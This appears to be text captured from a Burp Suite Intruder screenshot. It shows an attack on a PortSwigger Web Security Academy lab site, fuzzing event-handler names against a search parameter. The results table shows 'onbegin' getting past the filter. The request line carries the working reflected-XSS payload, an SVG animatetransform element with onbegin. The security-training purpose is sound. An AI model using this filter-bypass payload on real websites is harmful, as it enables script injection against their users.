 4. Intruder attack of https://0abd006a0385fd248219101a005300cf.h1-web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3290
15 onbegin 200 3297
1 onafterprint 400 165
2 onafterscriptexecute 400 165
3 onanimationcancel 400 165
4 onanimationend 400 165
5 onanimationiteration 400 165
6 onanimationstart 400 165
7 onauxclick 400 165
8 onbeforecopy 400 165
9 onbeforecut 400 165
10 onbeforeinput 400 165
11 onbeforeprint 400 165
Request Response
Pretty Raw Hex Hackvertor
\n
1 GET /?search=%3Csvg%3E+%3Canimatetransform%20onbegin=1%3E HTTP/1.1
2 Host: 0abd006a0385fd248219101a005300cf.h1-web-security-academy.net
3 Cookie: session=q1AVl4jpxhNs3dUBrNvJ4XmfVO5YqNrc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0abd006a0385fd248219101a005300cf.h1-web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
Search... 0 matches
Finished